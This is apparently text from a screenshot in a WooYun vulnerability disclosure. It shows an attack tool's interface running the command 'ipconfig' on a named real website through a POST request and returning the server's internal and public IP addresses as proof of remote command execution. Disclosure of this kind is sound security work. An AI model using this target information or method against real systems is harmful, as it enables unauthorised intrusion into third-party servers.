 菊花: http://wap.doov.com.cn/page/indexList.do
爆菊方式: POST 菊花编码: UTF-8
目标信息 执行命令 文件上传 状态
命令: ipconfig
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.0.107
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 220.231.192.107
Subnet Mask . . . . . . . . . . . : 255.255.255.192
Default Gateway . . . . . . . . . : 220.231.192.65
www.wooyun.org